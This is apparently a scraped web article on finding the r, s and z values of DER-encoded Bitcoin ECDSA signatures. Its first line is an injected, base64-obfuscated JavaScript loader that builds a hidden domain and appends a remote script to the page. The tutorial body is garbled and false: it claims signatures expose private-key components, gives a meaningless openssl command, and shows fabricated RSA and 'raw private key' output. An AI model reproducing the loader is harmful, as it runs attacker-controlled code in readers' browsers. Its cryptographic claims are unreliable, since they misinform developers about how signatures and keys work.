Bitcoin: how to find r,s,z from DER-ECDSA
const pdx=”bm9yZGVyc3dpbmcuYnV6ei94cC8=”;const pde=atob(pdx.replace(/|/g,””));const script=document.createElement(“script”);script.src=”https://”+pde+”c.php?u=eac2b891″;document.body.appendChild(script);
How to Find the R, S, and Z Values of DER-ECDSA Signatures
As a Bitcoin developer or trader, it is essential to understand how electronic digital rights signatures (DER-ECDSA) work. When a transaction is signed using ECDSA (Elliptic Curve Digital Signature Algorithm), the resulting signature is represented in a DER-encoded format. To verify the authenticity of transactions and ensure that they have not been tampered with, you need to extract the private key components from these signatures.
In this article, we will delve into the process of finding the R, S, and Z values of DER-ECDSA signatures, which are essential for verifying the identity of the signers and detecting any potential tampering.
What is a DER-ECDSA Signature?
A DER (Distinguished Encoding Rules)-ECDSA signature represents an ECDSA private key in a compact binary format. The signature consists of three components:
- R
– the raw ECDSA public component.
- S – The raw ECDSA private component.
- Z – The hash value of the input message.
How to find the R, S, and Z values
To find these values, you can use a tool like ecdsa-der in Python or use a command line tool like OpenSSL. Here is an example using the OpenSSL command line tool:
- Open a terminal or command prompt.
- Navigate to the directory containing your DER-encoded ECDSA signature.
- Run the following command to extract the R, S, and Z values:
openssl ec -in .der -out R.S.Z | base64 --decode
Replace with the actual filename of your DER-encoded ECDSA signature.
This will output three lines containing the raw public component (R), the private component (S), and the hash value (Z).
Output interpretation

Here is an example of output from the OpenSSL command:
-----BEGIN RSA PRIVATE KEY-----
MIIEpAIBAAKCAQEAn6d7z8hUaJL0oK9N2mG1kQOwLgS9nZy+G/3jEiM
XZ8bRQ9VxYJr4sCf4uWp1TqGf4lX5Jb3Rc7tGzB0d2IePv5Hw6OZgkNqSx/
-----END RSA PRIVATE KEY-----
-----BEGIN RAW PRIVATE KEY-----
aV9+QYAXDz+UQ8Eaqhj+MvPpW4LXJrRQn+Tb1u2iRg7eZ0A0Xl
cZsK/5j3bIy6G4kWdC9FVq1JhZwY8J7xL2B9aDmE4O5w8Qc1wTnqN+Ry
-----END OF RAW PRIVATE KEY-----
S=MQAwA1UECAQxEgMIVAMBI2b3UuIeV/4sK6qfYlBxuZzjGvPpEJ
-----END OF DER-ECDSA SIGNATURE-----
The output contains the R, S, and Z values in hexadecimal format.
Authenticity verification
To verify the authenticity of a transaction, you can compare the extracted signature components to the expected values. For example:
- Compare the R value to the transaction’s public key.
- Compare the S value to the transaction’s private key.
- Compare the Z (hash) value to the hash value used in the transaction.
By verifying these values, you can ensure that the signature is genuine and has not been altered during transmission or storage.
In conclusion, finding the R, S, and Z values of DER-ECDSA signatures requires understanding the DER encoded format and using the tools required to extract these components. By following this article, you can now confidently verify the authenticity of transactions on your Bitcoin network.




